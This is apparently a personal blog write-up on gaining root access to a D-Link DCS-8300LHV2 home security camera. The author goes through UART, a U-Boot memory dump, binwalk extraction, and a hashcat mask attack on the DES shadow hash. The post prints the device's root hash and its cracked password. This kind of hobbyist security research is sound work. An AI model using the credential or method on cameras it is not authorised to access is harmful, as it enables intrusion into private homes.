Hacking a security camera
Inspired by a colleague, I set out to hack a security camera as a summer project. Probing for UART, accessing boot loader, dumping firmware, troubles and head aches until root access. This is my story.


Welcome to my first venture into hardware hacking! I wanted a fun little summer project and as luck would have it, there was a summer campaign on "Secure your home - buy a security camera now!" at one of those nifty electronics store chains.
I picked up:

And also used my cheap multimeter for finding the UART-port.

Tracking down our UART
There are quite a few tutorials how to find the UART-port so I won't go into details here (and I am no expert so I recommend finding another tutorial for this bit), but here's the gist of it (some devices have the UART port clearly labelled and if so, just skip this part):
- Look for a cluster of 3-4 connectors
- Set the multimeter to continuity mode and then set the black probe to any shielding or metal on the device outside of the circuit and set the red probe on each connection until a value of 0 (or near 0) appears or a beep is heard. This is the ground connector - make note of it.
- Next, set the multimeter to a low voltage (since we are looking for volts between 3.3V and 5V typically).
- Turn the device on while probing the other connectors next to the ground - if you see a connector fluctuating between 0V and 3.3V/5V you most likely found the transmit/TX connector as it is transmitting data during boot sequence.
- The other one or two connectors will be receive/RX and power.
Then I connected my probes (attached to the USB-to-serial adapter) to the UART-connectors. I made sure to cross the TX/RX since we want the receive what is being transmitted so RX connected to TX and vice-versa.
I also wanted to see the data so I needed to connect a terminal so for simplicity I used Putty.

I also wanted to turn on logging so I could save the output in case I needed to analyze it later:

In my case, the USB-to-serial adapter was connected to COM3 and I just guessed at the baud rate (it is usually a standard and I just went for the highest speed - 115200). Turns out I was lucky and it worked on first try - if it shows garbage for you, try a different baud rate such as 2400, 4800, 9600, 19200, 38400, 57600, 115200.
Once this is set up, click Open and a blank terminal window will open - waiting for data.
I turned on the camera with my probes all connected and to my amazement, the terminal window started to flood with data!
U-Boot 2016.11 (Aug 24 2020 - 15:23:47 +0800)

Sheipa Platform -- Taroko CPU: 500M :rx5281 prid=0xdc02
force spi nor mode
DRAM:  128 MiB @ 1333 MHz
Flash: Skipping flash_init
0 Bytes
flash status is 0, 0, 0
SF: Detected XM25QH128A with page size 256 Bytes, erase size 64 KiB, total 16 MiB
MMC:   MMC: no card present
rtsmmc: 0
Init gpio from uboot
MMC: no card present
** Bad device mmc 0 **
MMC: no card present
** Bad device mmc 0 **
In:    serial
Out:   serial
Err:   serial
Net:   Realtek PCIe GBE Family Controller mcfg = 0024
r8168#0
Error: r8168#0 address not set.

set ethaddr = <NULL>
set ipaddr = <NULL>
set netmask = <NULL>
Hit any key to stop autoboot:  0
## Booting kernel from Legacy Image at bc050000 ...
...
hci0 Set Powered complete, settings: bondable ssp br/edr secure-conn
hci0 Set Connectable complete, settings: bondable ssp br/edr secure-conn
Set Discoverable for hci0 failed with status 0x0b (Rejected)
random: crng init done

DCS-8300LHV2-B0C55465B6F0 login:
Output of device boot
Once done, we are presented with a login prompt.
I don't have any credentials 😒
Moving on!
Dump the firmware
In the boot sequence, I noticed a text saying Hit any key to stop autoboot: 2 - this was my cue to abort the boot and get dumped into a boot loader console.
It gives me a simple => prompt and nothing more - I try asking for help and how helpful it is!
Hit any key to stop autoboot:  0
=> help
?       - alias for 'help'
base    - print or set address offset
bdinfo  - print Board Info structure
boot    - boot default, i.e., run 'bootcmd'
bootd   - boot default, i.e., run 'bootcmd'
bootelf - Boot from an ELF image in memory
bootm   - boot application image from memory
bootvx  - Boot vxWorks from an ELF image
cmp     - memory compare
coninfo - print console devices and information
cp      - memory copy
crc32   - checksum calculation
dma     - dma copy
editenv - edit environment variable
env     - environment handling commands
fatinfo - print information about filesystem
fatload - load binary file from a dos filesystem
fatls   - list files in a directory (default /)
fatsize - determine a file's size
fephy   - fephy read/write
go      - start application at address 'addr'
help    - print command description/usage
iminfo  - print header information for application image
imls    - list all images found in flash
imxtract- extract a part of a multi-image
md      - memory display
mm      - memory modify (auto-incrementing address)
mmc     - MMC sub system
mmcinfo - display MMC info
mw      - memory write (fill)
nfs     - boot image via network using NFS protocol
nm      - memory modify (constant address)
ping    - send ICMP ECHO_REQUEST to network host
printenv- print environment variables
reset   - Perform RESET of the CPU
run     - run commands in an environment variable
saveenv - save environment variables to flash
setenv  - set environment variables
setethaddr- set eth address
setipaddr- set ip address
sf      - SPI flash sub-system
sleep   - delay execution for some time
tftpboot- boot image via network using TFTP protocol
tftpput - TFTP put command, for uploading files to a server
tftpsrv - act as a TFTP server and boot the first received file
update  - update xxx
version - print monitor, compiler and linker version
Long story short: I tried various of these tools to dump the firmware such as writing it to the SD-card, but apparently the SD-card is read-only until the system is booted.
In the end, my only viable option was to use the md command which displays the memory content of given addresses.
The format is md.b <start address> <length> which meant I needed to know the starting address for the firmware.
While testing the other commands, I found one that prints the environment variables - printenv:
=> printenv
baudrate=57600
bootaddr=0xBC000000 + 0x50000
bootargs=console=ttyS1,115200 root=/dev/mtdblock3 rts-quadspi.channels=dual mtdparts=18030000.spic:16384k@0(global),320k@0k(boot),2432k@320k(kernel),6272k@2752k(rootfs),4928k@9024k(userdata),2048k@13952k(userdata2),384k@16000k(userdata3)
bootcmd=bootm 0xbc050000
bootdelay=2
ethact=r8168#0
loadaddr=0x80010000
netretry=yes
stderr=serial
stdin=serial
stdout=serial

Environment size: 449/65532 bytes
A lot of interesting bits here - such as bootcmd which tells the device what command to run to boot the system. bootm 0xbc050000 is linux-speak for "boot the image located at address 0xbc050000".
So, our starting address is 0xbc050000.
I also needed to know how large it is and during boot, I saw this:SF: Detected XM25QH128A with page size 256 Bytes, erase size 64 KiB, total 16 MiB
16Mb flash memory or 0x1000000 - and there we have our length.
md.b 0xbc050000 0x1000000 - and we're off!
bc050000: 27 05 19 56 02 11 3d e5 5f 5a de 03 00 24 8b 48    '..V..=._Z...$.H
bc050010: 80 6d d2 20 80 6d d2 20 ba f7 77 98 05 05 02 00    .m. .m. ..w.....
bc050020: 6c 69 6e 75 78 5f 34 2e 39 2e 35 31 00 00 00 00    linux_4.9.51....
bc050030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
bc050040: 25 80 80 00 25 88 a0 00 25 90 c0 00 25 98 e0 00    %...%...%...%...
bc050050: a2 80 04 3c 30 2c 84 24 e2 80 06 3c 50 4c c6 24    ...<0,.$...<PL.$
I saw the string linux_4.9.51 which was very promising - indicating that I am dumping a kernel image.
This takes a loooong time - 16Mb takes around 2 hours because we are dumping 16 bytes per line 😴
Then I had to clean up the Putty-log so there was only the memory data and I tried various tools the community has hacked together such as uboot-mdb-dump.
Problem was that the data was always corrupted in a way - either too many or too few bytes or the bytes were corrupted 😭
This was probably due to factors such as fluctuating power in my USB hub or glitchy connection. This isn't TCP/IP, after all.
So, I decided to add to my learning by writing my own firmware dump tool which I creatively named RFDump (Reliable Firmware Dump) which did the trick just nicely.
It automates the process by aborting the boot sequence, checking available commands, finding the firmware address and dumping it in chunks with retries.
rfdump --port COM3 --filename firmware.bin

Whew! I now have a 16Mb binary containing various bits.
Extracting file system
I then took a look at the firmware dump with binwalk:
binwalk firmware.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0x2113DE5, created: 2020-09-11 02:16:35, image size: 2394952 bytes, Data Address: 0x806DD220, Entry Point: 0x806DD220, data CRC: 0xBAF77798, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: none, image name: "linux_4.9.51"
4224          0x1080          LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
2119184       0x205610        Flattened device tree, size: 12600 bytes, version: 17
2227136       0x21FBC0        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 6327996 bytes, 651 inodes, blocksize: 131072 bytes, created: 2021-09-28 04:05:06
8556284       0x828EFC        JFFS2 filesystem, little endian
9002048       0x895C40        JFFS2 filesystem, little endian
9353892       0x8EBAA4        Zlib compressed data, compressed
9354324       0x8EBC54        JFFS2 filesystem, little endian
...
There is a ton of stuff in there - amongst which a few file systems.
I then executed binwalk -Me firmware.bin to have binwalk extract the goodies for me.
ls -l _firmware.bin.extracted
total 3395072
-rw-r--r-- 1 kali kali   386869 Jul 28 11:40 1080
-rw-r--r-- 1 kali kali 14918528 Jul 28 11:40 1080.7z
-rw-r--r-- 1 kali kali  6327996 Jul 28 11:40 21FBC0.squashfs
-rw-r--r-- 1 kali kali  6366468 Jul 28 11:40 828EFC.jffs2
-rw-r--r-- 1 kali kali  5920704 Jul 28 11:40 895C40.jffs2
-rw-r--r-- 1 kali kali     4096 Jul 28 11:41 8EBAA4
-rw-r--r-- 1 kali kali  5568860 Jul 28 11:41 8EBAA4.zlib
...
drwxr-xr-x 4 kali kali     4096 Jul 28 11:49 jffs2-root-52
drwxr-xr-x 4 kali kali     4096 Jul 28 11:49 jffs2-root-53
drwxr-xr-x 4 kali kali     4096 Jul 28 11:50 jffs2-root-54
drwxr-xr-x 4 kali kali     4096 Jul 28 11:50 jffs2-root-55
drwxr-xr-x 4 kali kali     4096 Jul 28 11:50 jffs2-root-56
drwxr-xr-x 2 kali kali     4096 Jul 28 11:50 jffs2-root-57
drwxr-xr-x 5 kali kali     4096 Jul 28 11:44 jffs2-root-6
drwxr-xr-x 5 kali kali     4096 Jul 28 11:45 jffs2-root-7
drwxr-xr-x 5 kali kali     4096 Jul 28 11:45 jffs2-root-8
drwxr-xr-x 5 kali kali     4096 Jul 28 11:46 jffs2-root-9
drwxr-xr-x 2 kali kali     4096 Jul 28 11:40 squashfs-root
There's a very interesting squashfs-root directory there, but it is empty 🤔
Using unsasquatch 21FBC0.squashfs I tried to manually extract it, but it resulted in an error:
unsquashfs 21FBC0.squashfs
Lseek failed because Invalid argument
read_block: failed to read block @0x4b3771d20ee7346d
read_id_table: failed to read id table block
FATAL ERROR: File system corruption detected
After some binging with google, it seems the trouble is that a lot of vendors tinker with squashfs so there are variants out there that our tooling doesn't support.
We could just copy the live file system, but we need the root password for the login - let's go dig for that!
Getting root
Starting out with a simple grep -r root * actually yields results:
grep -r root *
grep: 99C1B8: binary file matches
grep: 99C888: binary file matches
jffs2-root/shadow:root:G7Bb0TF8EDChU:10957:0:99999:7:::
jffs2-root/passwd:root:x:0:0:root:/root:/bin/sh
One of the JFFS2 file systems were successfully extracted and contained both the passwd and the shadow file. Now, the passwd isn't that useful, but the shadow file has the root password hash 💖😋
Very tasty 🤌
This does not look like the standard linux password hashes, but it is - albeit an old type that is not used much these days.
It is the descrypt, DES (Unix), Traditional DES hash type and it is probably used here due to limitations on the device that prevents a stronger hash from being used 🧐
The first two characters, G7, in this hash type is the salt and then the hash follows - which tells us the max length of the password due to the short hash itself - the password cannot be more than 8 characters.
Normally, that could mean heavy brute-forcing with a full character set so I tried with all the wordlists I have to no avail.
I tried brute-forcing with a full character set for up to 7 characters (as it is rather quick), but hitting the 8 character mark increases the time to 30 days on my machine.
So, I thought 🤔"I doubt they've used special characters judging from what other passwords I've seen in these kinds of situations" - and thus I attempted brute-forcing with a-f and 0-9:
hashcat -m 1500 -a 3 shadow ?h?h?h?h?h?h?h?h
Great success! 🥳🤪
13 seconds flat!
G7Bb0TF8EDChU:0e65510f

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1500 (descrypt, DES (Unix), Traditional DES)
Hash.Target......: G7Bb0TF8EDChU
Time.Started.....: Sun Jul 28 20:00:38 2024 (2 secs)
Time.Estimated...: Sun Jul 28 20:00:40 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?h?h?h?h?h?h?h?h [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2547.9 MH/s (7.93ms) @ Accel:1 Loops:1024 Thr:256 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3858759680/4294967296 (89.84%)
Rejected.........: 0/3858759680 (0.00%)
Restore.Point....: 921600/1048576 (87.89%)
Restore.Sub.#1...: Salt:0 Amplifier:3072-4096 Iteration:0-1024
Candidate.Engine.: Device Generator
Candidates.#1....: 12be198e -> 6e6f5fd6
Hardware.Mon.#1..: Temp: 59c Fan:  0% Util: 98% Core:1920MHz Mem:9251MHz Bus:16
Accessing the filesystem on the live device
I then rebooted the device and let it boot up completely.
DCS-8300LHV2-B0C55465B6F0 login: root
Password:

       iXB@B@BBj          iZOG@B@MXr         rMB.7UX@B@MF:     k@B@@
       .:,:@@@B@B       L@BL   :B@B@BO.    @B@B@B    .B@B@@@   @B@XL
            @@MM@B     B@B@     r@@M@B@v   B@MMB@     OBMB@M
         .,.Z@MMM@i   M@MM@0     MBMOMB@:  ZBMO@B     M@OMB@   LS@B@i
     vMB@B@BP@@OM@@   @BMOBB:     @BMOB@B  Z@OM@@     B@MO@B   B@B@B:
   7B@B@Bi   .B@OMB0  B@MOO@B     v@MMM@G  OBMO@B     M@OMB@   @BMM@:
